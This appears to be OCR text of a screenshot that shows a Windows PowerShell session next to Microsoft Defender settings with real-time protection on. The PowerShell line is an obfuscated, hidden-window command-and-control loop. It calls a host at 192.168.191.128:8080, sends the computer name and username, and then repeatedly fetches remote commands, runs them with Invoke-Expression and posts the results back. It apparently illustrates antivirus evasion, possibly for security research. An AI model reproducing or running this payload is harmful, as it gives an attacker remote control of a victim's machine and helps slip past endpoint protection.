 Windows PowerShell (x86)
PS C:\Users\User> sTArt-ProC'eSS' $PSHOME\powershell.exe -a
RGUMEnTLIsT {$9de9fe=$('192.168.19'+'1.128:80'+'8'+'0');$5c
1d='1ca5b24e-d7c49e66-c3b2112'+'1';$d=i'rm' -UseBasICpaRsIn
g -uRI $bd451c$9de9fe/1ca5b24e/$env:cOMPUterNamE/$env:uSERn
AME -hEadeRS @{"Authorization"=$5c1d};for (;;){$3d3117=(i'r
m' -UseBasICpaRsIng -uRI $bd451c$9de9fe/d7c49e66 -hEadeRS @
{"Authorization"=$5c1d});if ($3d3117 -Ne ('No'+'ne')) {$a6c
01a=I'ex' $3d3117 -ErRORaCTIon s'toP' -ErRoRVariabLE 966a80
;$a6c01a=ouT-sTR'ING' -inPutoBJEcT $a6c01a;$6=i'rm' -uRI $b
d451c$9de9fe/c3b21121 -MetHod POST -hEadeRS @{"Authorizatio
n"=$5c1d} -bODy ([SYsTem.text.EncoDIng]::UtF8.gETbYTeS($966
a80+$a6c01a) -jOIn ' ')} S'lEeP' 0.8}} -winDoWsTYLE HiD'de'
N
PS C:\Users\User>
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually